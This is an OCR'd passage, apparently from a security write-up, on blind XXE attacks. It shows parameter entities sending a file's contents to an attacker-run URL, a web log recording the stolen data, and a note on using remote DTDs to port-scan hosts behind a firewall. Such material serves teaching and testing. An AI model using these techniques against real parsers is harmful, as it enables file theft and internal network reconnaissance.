
parser to identify
%eval
and
%exfil
, which can be found
at
http://127.0.0.1:8081/?data=%file
(although
it’s not necessary, this case uses the same web server that
hosted the DTD). Then appearing in the web logs:
127.0.0.1 - - [02/Apr/2026 12:19:02] "GET /?
data=scorpionlabs%0A HTTP/1.1" 200 -
Got ‘em.
There’s a limitation to this, and an extension of its
usefulness: certain files are difficult to exfiltrate this way;
XML doesn’t like characters like newlines or colons, so an
attacker might be limited in the files that can be exfiltrated.
However, when a parser accepts remote DTDs, XXE attacks
coerce the victim device into making web requests on the
target’s behalf. If the XXE is also error-based then this can
be used to internally port-scan on the other side of a
firewall based on the error by specifying DTDs at URLs like
http://other-side-of-
firewall:interestingport/test.dtd
, and if the